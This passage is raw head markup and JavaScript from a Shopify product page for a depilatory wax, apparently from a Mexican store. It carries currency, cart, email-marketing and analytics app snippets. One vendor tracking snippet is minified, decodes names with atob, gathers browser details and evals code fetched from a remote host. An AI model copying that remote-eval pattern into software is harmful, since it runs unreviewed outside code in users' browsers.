(BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"3ea6d3-50.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7597361791149",name:`Cera Española todas las zonas 250g`,price:"320.00",variant:"43002408435885"},search:"",collection:"",cart:"drawer",template:"product",curr:"MXN" || "MXN"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/candy-rack/blocks/head/cb9c657f-334f-4905-80c2-f69cca01460c --><script src="https://candyrack.ds-cdn.com/static/main.js?shop=3ea6d3-50.myshopify.com" async></script>


  <!-- BEGIN app snippet: inject-slider-cart --><div id="candyrack-slider-cart"></div>









<script>

  const STOREFRONT_API_VERSION = '2025-10';

  const fetchSlideCartOffers = async (storefrontToken) => {
    try {
      const query = `
      query GetSlideCartOffers {
        shop {
          metafield(namespace: "$app:candyrack", key: "slide_cart_offers") {
            value
          }
        }
      }
    `;

      const response = await fetch(`/api/${STOREFRONT_API_VERSION}/graphql.json`, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
          'X-Shopify-Storefront-Access-Token': storefrontToken
        },
        body: JSON.stringify({
          query: query
        })
      });

      const result = await response.json();

      if (result.data?.shop?.metafield?.value) {
        return JSON.parse(result.data.shop.metafield.value);
      }

      return null;
    } catch (error) {
      console.warn('Failed to fetch slide cart offers:', error);
      return null;
    }
  }

  const initializeCandyrackSliderCart = async () => {
    // Preview
    const urlParams = new URLSearchParams(window.location.search);
    const storageKey = 'candyrack-slider-cart-preview';

    if (urlParams.has('candyrack-slider-cart-preview') && urlParams.get('candyrack-slider-cart-preview') === 'true') {
      window.sessionStorage.setItem(storageKey, 'true');
    }



    window.SliderCartData = {
      currency_format: '$ {{amount}}',
      offers: [],
      settings: {},
      storefront_access_token: '',
      enabled: false,
      custom_wording_metaobject_id: null,
      failed: false,
      isCartPage: false,
    }

    const dataScriptTag = document.querySelector('#candyrack-slider-cart-data');
    let data = {};
    if(dataScriptTag) {
      try {
        data = dataScriptTag.textContent ? JSON.parse(dataScriptTag.textContent) : {};
        
        
        
        
        

        const isCartPage = "drawer" === "page";

        let sliderCartSettingsMetaobject = {}
        
        sliderCartSettingsMetaobject = {"empty_cart_button_label":"Continue shopping","empty_cart_title":"Your cart is empty","footer_text":"Taxes and shipping calculated at checkout","offer_button_label":"Añadir","offer_title":"Get extras for your product","primary_button_label":"Finalizar compra","secondary_button_label":"Continue shopping","subtotal_title":"Subtotal","top_bar_title":"Carrito ({{item_quantity}})","version":4};
        



        const storefrontApiToken = data?.storefront_access_token

        if(!storefrontApiToken) {
          throw new Error("Storefront API token is not set.");
        }

        const metafieldData = await fetchSlideCartOffers(storefrontApiToken) || data

        window.SliderCartData = {
          ...window.SliderCartData,
          offers: metafieldData?.offers,
          settings: {...metafieldData?.settings, ...sliderCartSettingsMetaobject},
          storefront_access_token: storefrontApiToken,
          enabled: metafieldData?.enabled,
          custom_wording_metaobject_id: metafieldData?.custom_wording_metaobject_id,
          failed: false,
          isCartPage,
        }
      } catch (error) {
        window.SliderCartData = {...window.SliderCartData, failed: true, error: error};
        console.error("Candy Rack Slider Cart failed parsing data",error);
      }
    }


    if(Object.keys(data).length === 0){
      window.SliderCartData = {...window.SliderCartData, failed: false, enabled: false};
    }

    const calculateCornerRadius = (element, value) => {
      if (value === 0) return 0;
      const radiusMap = {
        button: { 20: 4, 40: 8, 60: 12, 80: 16, 100: 99999 },
        image: { 20: 4, 40: 8, 60: 8, 80: 8, 100: 8 },
        input: { 20: 4, 40: 8, 60: 12, 80: 16, 100: 99999 }
      };
      return radiusMap[element]?.[value] || 0;
    }


    const getLineHeightOffset = (fontSize) => {
      if (fontSize === 16) return 4;
      if (fontSize === 18) return 5;
      return 6; // for 20px, 14px, 12px, 10px
    };

    const generalStyles = `
:root {
   --cr-slider-cart-desktop-cart-width: ${window.SliderCartData.settings.desktop_cart_width}px;
   --cr-slider-cart-background-color: ${window.SliderCartData.settings.background_color};
   --cr-slider-cart-text-color: ${window.SliderCartData.settings.text_color};
   --cr-slider-cart-error-message-color: ${window.SliderCartData.settings.error_message_color};
   --cr-slider-cart-corner-radius-button: ${calculateCornerRadius("button",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-corner-radius-image: ${calculateCornerRadius("image",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-corner-radius-input: ${calculateCornerRadius("input",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-top-bar-font-size: ${window.SliderCartData.settings.top_bar_font_size}px;
   --cr-slider-cart-top-bar-line-height: ${window.SliderCartData.settings.top_bar_font_size + getLineHeightOffset(window.SliderCartData.settings.top_bar_font_size)}px;
   --cr-slider-cart-image-width: ${window.SliderCartData.settings.image_width}px;
   --cr-slider-cart-empty-cart-font-size: ${window.SliderCartData.settings.empty_cart_font_size}px;
   --cr-slider-cart-empty-cart-line-height: ${window.SliderCartData.settings.empty_cart_font_size + getLineHeightOffset(window.SliderCartData.settings.empty_cart_font_size)}px;
   --cr-slider-cart-product-name-font-size: ${window.SliderCartData.settings.product_name_font_size}px;
   --cr-slider-cart-product-name-line-height: ${window.SliderCartData.settings.product_name_font_size + getLineHeightOffset(window.SliderCartData.settings.product_name_font_size)}px;
   --cr-slider-cart-variant-price-font-size: ${window.SliderCartData.settings.variant_price_font_size}px;
   --cr-slider-cart-variant-price-line-height: ${window.SliderCartData.settings.variant_price_font_size + getLineHeightOffset(window.SliderCartData.settings.variant_price_font_size)}px;
   --cr-slider-cart-checkout-bg-color: ${window.SliderCartData.settings.checkout_bg_color};
   --cr-slider-cart-subtotal-font-size: ${window.SliderCartData.settings.subtotal_font_size}px;
   --cr-slider-cart-subtotal-line-height: ${window.SliderCartData.settings.subtotal_font_size + getLineHeightOffset(window.SliderCartData.settings.subtotal_font_size)}px;
   --cr-slider-cart-primary-button-font-size: ${window.SliderCartData.settings.primary_button_font_size}px;
   --cr-slider-cart-primary-button-line-height: ${window.SliderCartData.settings.primary_button_font_size + getLineHeightOffset(window.SliderCartData.settings.primary_button_font_size)}px;
   --cr-slider-cart-primary-button-bg-color: ${window.SliderCartData.settings.primary_button_bg_color};
   --cr-slider-cart-primary-button-bg-hover-color: ${window.SliderCartData.settings.primary_button_bg_hover_color};
   --cr-slider-cart-primary-button-text-color: ${window.SliderCartData.settings.primary_button_text_color};
   --cr-slider-cart-primary-button-text-hover-color: ${window.SliderCartData.settings.primary_button_text_hover_color};
   --cr-slider-cart-primary-button-border-width: ${window.SliderCartData.settings.primary_button_border_width}px;
   --cr-slider-cart-primary-button-border-color: ${window.SliderCartData.settings.primary_button_border_color};
   --cr-slider-cart-primary-button-border-hover-color: ${window.SliderCartData.settings.primary_button_border_hover_color};
   --cr-slider-cart-secondary-button-bg-color: ${window.SliderCartData.settings.secondary_button_bg_color};
   --cr-slider-cart-secondary-button-bg-hover-color: ${window.SliderCartData.settings.secondary_button_bg_hover_color};
   --cr-slider-cart-secondary-button-text-color: ${window.SliderCartData.settings.secondary_button_text_color};
   --cr-slider-cart-secondary-button-text-hover-color: ${window.SliderCartData.settings.secondary_button_text_hover_color};
   --cr-slider-cart-secondary-button-border-width: ${window.SliderCartData.settings.secondary_button_border_width}px;
   --cr-slider-cart-secondary-button-border-color: ${window.SliderCartData.settings.secondary_button_border_color};
   --cr-slider-cart-secondary-button-border-hover-color: ${window.SliderCartData.settings.secondary_button_border_hover_color};
   --cr-slider-cart-secondary-button-text-link-color: ${window.SliderCartData.settings.secondary_button_text_link_color};
   --cr-slider-cart-offer-bg-color: ${window.SliderCartData.settings.offer_background_color};
   --cr-slider-cart-offers-title-font-size: ${window.SliderCartData.settings.offer_title_font_size}px;
   --cr-slider-cart-offers-title-line-height: ${window.SliderCartData.settings.offer_title_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_title_font_size)}px;
   --cr-slider-cart-offer-subtitle-font-size: ${window.SliderCartData.settings.offer_subtitle_font_size}px;
   --cr-slider-cart-offer-subtitle-line-height: ${window.SliderCartData.settings.offer_subtitle_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_subtitle_font_size)}px;
   --cr-slider-cart-offer-badge-font-size: ${window.SliderCartData.settings.offer_badge_font_size}px;
   --cr-slider-cart-offer-badge-line-height: ${window.SliderCartData.settings.offer_badge_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_badge_font_size)}px;
   --cr-slider-cart-offer-image-width: ${window.SliderCartData.settings.offer_image_width}px;
   --cr-slider-cart-offer-product-name-font-size: ${window.SliderCartData.settings.offer_product_name_font_size}px;
   --cr-slider-cart-offer-product-name-line-height: ${window.SliderCartData.settings.offer_product_name_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_product_name_font_size)}px;
   --cr-slider-cart-offer-price-font-size: ${window.SliderCartData.settings.offer_price_and_description_font_size}px;
   --cr-slider-cart-offer-price-line-height: ${window.SliderCartData.settings.offer_price_and_description_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_price_and_description_font_size)}px;
   --cr-slider-cart-offer-button-font-size: ${window.SliderCartData.settings.offer_button_font_size}px;
   --cr-slider-cart-offer-button-line-height: ${window.SliderCartData.settings.offer_button_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_button_font_size)}px;
   --cr-slider-cart-offer-button-bg-color: ${window.SliderCartData.settings.offer_button_bg_color};
   --cr-slider-cart-offer-button-bg-hover-color: ${window.SliderCartData.settings.offer_button_bg_hover_color};
   --cr-slider-cart-offer-button-text-color: ${window.SliderCartData.settings.offer_button_text_color};
   --cr-slider-cart-offer-button-text-hover-color: ${window.SliderCartData.settings.offer_button_text_hover_color};
   --cr-slider-cart-offer-button-border-width: ${window.SliderCartData.settings.offer_button_border_width}px;
   --cr-slider-cart-offer-button-border-color: ${window.SliderCartData.settings.offer_button_border_color};
   --cr-slider-cart-offer-button-border-hover-color: ${window.SliderCartData.settings.offer_button_border_hover_color};
}`;
    if (window.SliderCartData.enabled || window.sessionStorage.getItem(storageKey) === 'true') {
      const script = document.createElement('script');
      script.type = 'module';
      script.async = true;
      script.src = "https://cdn.shopify.com/extensions/019bb2d4-7017-7d91-a082-d870e3543cf9/candyrack-375/assets/candyrack-slider-cart.js";

document.head.appendChild(script);

const style = document.createElement('style');
style.type = 'text/css';
style.textContent = generalStyles;
document.head.appendChild(style);

const customStyle = document.createElement('style');
customStyle.type = 'text/css';
customStyle.textContent = window.SliderCartData.settings.custom_css
document.head.appendChild(customStyle);
}
}


initializeCandyrackSliderCart()


</script>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb2d4-7017-7d91-a082-d870e3543cf9/candyrack-375/assets/index.css">
<!-- END app snippet -->




<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RnjCkm/klaviyo.js?company_id=RnjCkm"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.9"},"rating_count":21};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Cera Española todas las zonas 250g",
          ProductID: 7597361791149,
          Categories: ["Arma tu Kit \/ Añade 3 artículos a tu carrito y llévate 10% OFF","Depilación Natural: Fórmula Exclusiva con Cera de Abeja"],
          ImageURL: "https://www.apigreen.com.mx/cdn/shop/files/88_grande.png?v=1762463661",
          URL: "https://www.apigreen.com.mx/products/cera-espanola-frasco-de-250g-para-microondas",
          Brand: "Apigreen",
          Price: "$ 320.00",
          Value: "320.00",
          CompareAtPrice: "$ 349.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tgcagavwjb");
</script>



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bb157-2fe2-70fa-9bf3-2d4159406c56/loop-extensions-198/assets/loop_widget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb44f-1d98-7bf6-8b51-cb48c7e82503/smile-io-264/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb79f-7193-7731-9cea-e4c8de8bea91/askwhai-675/assets/vqb-extension.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bb79f-7193-7731-9cea-e4c8de8bea91/askwhai-675/assets/vqb-style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b93fe-455d-71bd-a34d-5188bc372590/0e86c63abe73260dee598828dbf0bc27aa4f6dd2/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65246036141,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 